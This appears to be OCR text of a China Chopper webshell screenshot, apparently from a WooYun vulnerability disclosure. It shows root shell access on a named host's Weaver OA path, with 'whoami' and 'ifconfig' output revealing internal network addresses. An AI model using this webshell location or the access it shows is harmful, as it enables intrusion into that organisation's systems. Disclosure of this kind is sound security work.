 中国菜刀@20100928
http://oa.hrsec.com.cn/nullte
[/oa/weaver/ecology/]$ whoami
root
[/oa/weaver/ecology/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B5:60:AF
inet addr:192.168.200.10 Bcast:192.168.200.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb5:60af/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16444897243 errors:0 dropped:0 overruns:0 frame:0
TX packets:17689528064 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1887810425840 (1.7 TiB) TX bytes:2014198896860 (1.8 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10796785 errors:0 dropped:0 overruns:0 frame:0
TX packets:10796785 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7765552462 (7.2 GiB) TX bytes:7765552462 (7.2 GiB)
[/oa/weaver/ecology/]$
www.wooyun.org